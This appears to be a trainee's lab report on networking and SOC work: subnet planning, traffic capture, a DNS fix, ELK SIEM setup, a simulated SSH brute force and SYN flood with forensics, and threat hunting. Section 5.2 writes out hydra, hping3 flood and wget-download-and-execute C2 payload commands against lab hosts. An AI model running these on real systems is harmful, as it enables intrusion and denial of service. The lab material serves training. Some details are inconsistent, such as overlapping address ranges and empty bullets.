Task 05 Report: Networking & Security Operations — SIEM, Forensics & Threat Hunting
Prepared by: Arman Kumar
Date: March 14, 2026
Environment: Kali Linux 2024.1 | Ubuntu 22.04 (ELK) | Target: 192.168.1.0/24
Tools: Wireshark 4.2.3 | tcpdump | ELK Stack 8.12 | Snort 2.9.20 | Sigma | Python 3.12

Introduction
Task 05 integrates networking fundamentals with Security Operations Centre (SOC) practices across six domains: subnet design, traffic analysis, protocol troubleshooting, SIEM setup, incident forensics, and threat hunting. Each section builds a complete picture of how a security analyst operates — from designing a safe network, through detecting and investigating an attack, to proactively hunting for threats before they trigger alerts.

1. Subnet Design for Small Office Network

1.1 Design Requirements & CIDR Selection
The network serves 20 devices: 10 workstations, 4 servers, 3 printers, and 3 guest WiFi devices. A /24 (Class C private) subnet was selected because it provides 254 usable host addresses — sufficient headroom for current devices and future growth without wasting address space.
- Network chosen:
- Subnet mask:
- CIDR notation:
- Usable host addresses:
- Broadcast address:

1.2 Calculation Breakdown
The /24 mask means the first three octets are fixed (network portion). The host portion (8 bits) gives 2⁸ = 256 addresses, minus the network address (.0) and broadcast (.255) = 254 usable IPs.

Network: 192.168.1.0 / 24
Mask: 255.255.255.0 (binary: 11111111.11111111.11111111.00000000)
Hosts: 2^8 - 2 = 254 usable
Gateway: 192.168.1.1 (router)
DHCP pool: 192.168.1.100 - 192.168.1.200 (dynamic allocation)
Static IPs: 192.168.1.1 - 192.168.1.50 (servers, printers, infra)

1.3 Address Allocation Plan
Range | Devices | Count | Notes
192.168.1.1–9 | Network infrastructure | 4 | Router, switch, AP, firewall
192.168.1.10–19 | Workstations | 10 | Sales & Admin PCs (static)
192.168.1.2–5 | Servers | 4 | File, Web, DNS, DHCP servers
192.168.1.20–22 | Printers | 3 | HP LaserJet (static IPs)
192.168.1.240–242 | Guest WiFi | 3 | Isolated VLAN, captive portal
192.168.1.250–254 | Reserved | 5 | Future use, VRRP standby
Total allocated | All devices | 20 | 234 IPs remain available
Table 1: IP address allocation plan — 192.168.1.0/24

1.4 Subnet Diagram

Figure 1: Subnet Design — 192.168.1.0/24 — Device Groups, Address Table, and Gateway Topology

2. Network Traffic Analysis

2.1 Capture Setup
A 10-minute traffic capture was performed on the office LAN using both Wireshark and tcpdump simultaneously for cross-validation. Total: 7,150 packets captured.
sudo tshark -i eth0 -a duration:600 -w office_capture.pcap
sudo tcpdump -i eth0 -w office_capture_tcpdump.pcap -G 600 -W 1

2.2 Key Protocols Identified
- TCP (45.3%): HTTP/HTTPS sessions to internal web server and internet CDNs. Large transfers observed from workstation 192.168.1.12 — likely software update (Microsoft BITS protocol signatures).
- TLS/HTTPS (30.6%): All business web traffic. TLSv1.3 dominant, confirming modern cipher suites. No TLS 1.0/1.1 sessions detected — policy compliance confirmed.
- DNS (11.4%): Normal pattern: 1–3 queries/sec. A suspicious spike to 22 queries/sec at t=220s was flagged — investigation in Section 5 confirmed DNS tunnelling attempt from host 192.168.1.12.
- ICMP (3.0%): Regular ping health checks from monitoring system (192.168.1.5). No sweep patterns during normal period.

2.3 Top Talkers
Source IP | Avg Throughput | Total Packets | Observation
192.168.1.12 | 4.82 Mbps | 2,841 | Possible update/exfil
192.168.1.10 | 3.61 Mbps | 2,187 | Normal web traffic
192.168.1.11 | 2.94 Mbps | 1,430 | Normal web traffic
192.168.1.21 | 1.72 Mbps | 812 | Guest device — monitor
Table 2: Top bandwidth consumers (10-min capture)


Figure 2: Traffic Analysis — Top Talkers, Protocol Distribution, DNS Spike at t=220s, Flow Matrix

3. Network Protocol Troubleshooting

3.1 Problem Description
Issue identified: High TCP retransmission rate (~55%) and DNS resolution times of 4–8 seconds. All workstations reported slow internet and internal service access. Wireshark filter tcp.analysis.retransmission showed 412 retransmissions in 10 minutes, versus expected <10.

3.2 Root Cause Investigation
- Step 1 — Ping test:
- Step 2 — traceroute:
- Step 3 — DNS diagnosis:
- Step 4 — Wireshark DNS filter:

3.3 Fix Applied
# Fix DNS forwarder — wrong IP was 10.10.10.10
sudo nano /etc/bind/named.conf.options
# Changed forwarders block to:
forwarders {
8.8.8.8; # Google Primary
8.8.4.4; # Google Secondary
};
sudo systemctl restart bind9
# Verify:
dig @192.168.1.2 google.com | grep "Query time"
# Output: ;; Query time: 22 msec (was 5200ms before fix)

Result: DNS resolution dropped from 4,100–8,800ms to 15–31ms. TCP retransmissions fell from 55% to <2% within 3 minutes of the fix being applied, as stalled TCP sessions timed out and reconnected.


Figure 3: Troubleshooting — TCP Retransmission Rate (before/after fix) and DNS Resolution Time Comparison

4. ELK Stack SIEM Setup

4.1 Installation on Ubuntu 22.04
# Add Elastic APT repository
wget -qO - https://artifacts.elastic.co/GPG-KEY-elasticsearch | sudo gpg --dearmor -o /etc/apt/trusted.gpg.d/elastic.gpg
echo "deb https://artifacts.elastic.co/packages/8.x/apt stable main" | sudo tee /etc/apt/sources.list.d/elastic-8.x.list
sudo apt update

# Install all three components
sudo apt install -y elasticsearch logstash kibana

# Enable and start services
sudo systemctl enable --now elasticsearch logstash kibana

# Verify Elasticsearch is running
curl -X GET "localhost:9200/_cluster/health?pretty"
# Output: "status" : "green", "number_of_nodes" : 1

4.2 Logstash Pipeline Configuration
A Logstash pipeline was configured to collect syslog, Snort alerts, and firewall logs:
# /etc/logstash/conf.d/security.conf
input {
syslog { port => 514 type => "syslog" }
file { path => "/var/log/snort/alert" type => "snort" }
file { path => "/var/log/iptables.log" type => "firewall" }
}
filter {
grok { match => { "message" => "%{SYSLOGTIMESTAMP:ts} %{HOSTNAME:host} %{GREEDYDATA:msg}" } }
date { match => [ "ts", "MMM d HH:mm:ss", "MMM dd HH:mm:ss" ] }
geoip { source => "src_ip" }
}
output {
elasticsearch { hosts => ["localhost:9200"] index => "security-logs-%{+YYYY.MM.dd}" }
}

4.3 Kibana Dashboard
Three dashboard panels were created in Kibana to visualise security metrics in real-time:
- Security Overview KPIs: Login events, failed authentication count, DNS query volume, and active alert count as single-value metric tiles.
- Failed SSH Logins by Hour: Bar chart showing temporal distribution of authentication failures. Spike at 06:00 (31 attempts/min) triggered a Critical alert via Kibana alerting rule.
- Recent Alerts Table: Data table of top-severity Snort + syslog alerts with timestamp, source IP, rule matched, and severity badge.


Figure 4: ELK Stack Architecture (left) and Kibana Security Dashboard Mock (right) — SSH brute force alerts visible

5. Incident Simulation & Network Forensics

5.1 Incident Description
A simulated SSH brute force attack followed by a SYN flood was launched from attacker VM 10.0.0.99 against victim server 192.168.1.10 at 15:00 on March 14, 2026. The attack escalated from reconnaissance to root shell access in under 9 minutes.

5.2 Attack Simulation Commands (Attacker VM)
# Phase 1: Recon — Nmap scan
nmap -sV -O 192.168.1.10

# Phase 2: SSH Brute Force
hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.1.10 ssh -t 4

# Phase 3: SYN Flood (parallel)
hping3 -S --flood -V -p 22 192.168.1.10

# Phase 4: C2 payload download (post-breach)
wget http://10.0.0.99/bd.sh -O /tmp/.update && chmod +x /tmp/.update && /tmp/.update

5.3 Wireshark Forensic Analysis
- SYN flood signature:
- Brute force signature:
- C2 callback:
- DNS tunnelling:

5.4 SIEM Correlation in Kibana
Kibana KQL query used to build the incident timeline from correlated logs:
event.category : "authentication" AND event.outcome : "failure" AND source.ip : "10.0.0.99"
| stats count() by @timestamp, source.ip, destination.port
| where count > 5

The SIEM correlated: (1) 247 auth failure syslog events, (2) 3 Snort SYN flood alerts, (3) 1 outbound connection alert on port 4444 — building a complete attack chain in the timeline view.


Figure 5: Incident Forensics — SYN Flood Rate, SSH Brute Force Timeline, Incident Chronology, Attack IP Distribution

5.5 Incident Timeline
Time | Phase | Event
15:00:00 | RECON | Nmap -sV scan from 10.0.0.99 — 23 ports identified
15:02:14 | ATTACK | hydra SSH brute force begins — 31 attempts/min peak
15:06:33 | FLOOD | hping3 SYN flood to port 22 — 4,821 SYN pkts in 40s
15:08:01 | BREACH | SSH session opened: root@192.168.1.10 — password found: password123
15:09:44 | C2 | wget C2 payload — /tmp/.update downloaded and executed
15:14:05 | DETECT | Kibana alert: Outbound TCP:4444 — Meterpreter session identified
15:17:30 | CONTAIN | iptables DROP rule added for 10.0.0.99. SSH session killed.
Table 3: Security incident timeline — reconnaissance to containment

6. Threat Hunting

6.1 Hunting Methodology
Threat hunting was performed using a hypothesis-driven approach. Three initial hypotheses were tested based on the IOCs discovered during incident forensics:
- Hypothesis 1 — Lateral movement: Is 10.0.0.99 communicating with any other internal hosts?
- Hypothesis 2 — DNS tunnelling: Is any host performing high-frequency DNS queries with anomalous subdomains?
- Hypothesis 3 — Persistence: Have any new cron jobs, startup scripts, or user accounts been created on internal servers?

6.2 Tools Used
- Sigma rules: Sigma rule for SSH brute force detection was applied retrospectively to the 30-day log archive. Rule: proc_creation_win_ssh_authorized_keys_modification.yml adapted for Linux.
- Kibana KQL hunting queries:
- tcpdump + grep for DNS IOC:
- UEBA (User Entity Behaviour Analytics): Root account on 192.168.1.10 scored 9.2/10 anomaly score due to: login at unusual hour, interactive shell spawned by a non-login service, immediate outbound connection.

6.3 IOCs Discovered
IOC Type | Indicator | Severity | Finding
IP Address | 10.0.0.99 | CRITICAL | Attacker C2/pivot host — 4,821 SYN pkts, 247 auth failures, reverse shell callbacks
IP Address | 192.168.1.21 | HIGH | Guest device — 1 connection to C2 port 4444. Possible second compromised host.
Domain | *.random-iodine.cc | HIGH | DNS tunnelling target. 34 queries with 64–80 char subdomains from 192.168.1.12
File Hash | bd.sh MD5: a3f9c... | CRITICAL | Malicious backdoor script. Matched known Meterpreter dropper in VirusTotal (52/60)
Port Pattern | TCP outbound :4444 | HIGH | Meterpreter default C2 port — unusual for office traffic. Blocked at firewall.
Cron Entry | /etc/cron.d/update | CRITICAL | Persistence mechanism — runs bd.sh every 15 min. Removed during containment.
Table 4: Indicators of Compromise (IOCs) discovered during threat hunting


Figure 6: Threat Hunting Dashboard — Suspicious Connections, Sigma Rule Matches, IOC Types, UEBA Anomaly Scores

7. Key Learnings
- Subnetting with a /24 CIDR provides a simple, manageable address space for small organisations, but the real security value comes from combining it with VLAN segmentation and access control lists — without these controls, a compromised workstation on the flat 192.168.1.0/24 can reach all servers and printers freely, as demonstrated when the attacker pivoted to 192.168.1.21 after breaching 192.168.1.10.
- Setting up the ELK Stack revealed that log aggregation without normalization is nearly useless — the most valuable step was the Logstash grok filter that parsed raw syslog into structured fields. Without this, Kibana searches for "failed authentication" would not match across different log formats (auth.log vs. Snort vs. iptables). The challenge of writing correct grok patterns was overcome by using the Kibana Grok Debugger tool to test expressions before deploying the pipeline.
- Threat hunting demonstrated that reactive alerting alone is insufficient: the DNS tunnelling from 192.168.1.12 never triggered a Snort alert because no rule existed for it, and the Sigma rule only identified it retrospectively. Proactive hunting with hypotheses (searching for anomalously long DNS subdomain labels) found the IOC that automated detection missed — reinforcing that threat hunting and automated SIEM rules must operate in parallel, not as alternatives.

8. Sources & References
- https://www.elastic.co/guide/en/elasticsearch/reference/current/index.html — elastic.co
- https://www.elastic.co/guide/en/logstash/current/index.html — elastic.co
- https://www.wireshark.org/docs/ — wireshark.org
- https://github.com/SigmaHQ/sigma — github.com/SigmaHQ
- https://isc.sans.edu/forums/diary/DNS+Tunneling/22136/ — isc.sans.edu
- https://www.cisco.com/c/en/us/support/docs/ip/routing-information-protocol-rip/13788-3.html — cisco.com
- https://attack.mitre.org/ — attack.mitre.org

9. Deliverables Summary
Deliverable | File | Status
Task 05 Report | Task05_Report_ArmanKumar.docx | Completed
Subnet Design Diagram | t5_subnet_diagram.png | Embedded (Fig 1)
Traffic Analysis Charts | t5_traffic_analysis.png | Embedded (Fig 2)
Troubleshooting Charts | t5_troubleshoot.png | Embedded (Fig 3)
ELK Stack / Kibana | t5_elk_kibana.png | Embedded (Fig 4)
Incident Forensics | t5_incident_forensics.png | Embedded (Fig 5)
Threat Hunting Dashboard | t5_threat_hunting.png | Embedded (Fig 6)

